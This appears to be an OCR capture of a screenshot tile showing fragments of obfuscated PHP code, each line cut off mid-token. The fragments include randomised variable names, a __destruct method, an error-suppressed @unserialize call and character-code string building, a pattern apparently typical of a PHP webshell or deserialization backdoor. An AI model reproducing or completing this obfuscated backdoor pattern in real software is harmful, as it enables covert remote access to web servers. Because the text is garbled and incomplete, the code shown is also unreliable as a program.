
str_repeat($QAiMVHL, st
function __destruct(){d_ji
@unserialize(d_jilG::$hSo
"17352_34577";$this->dD
$kKCPgcjvr = "17352_3457
ujsTre($QAiMVHL, $cQKF
str_repeat($cQKFB, intval
strlen($cQKFB)) + 1);}publ
cmPzbpxJw($QAiMVHL){$ht
"\163" . chr (101) . chr (54) 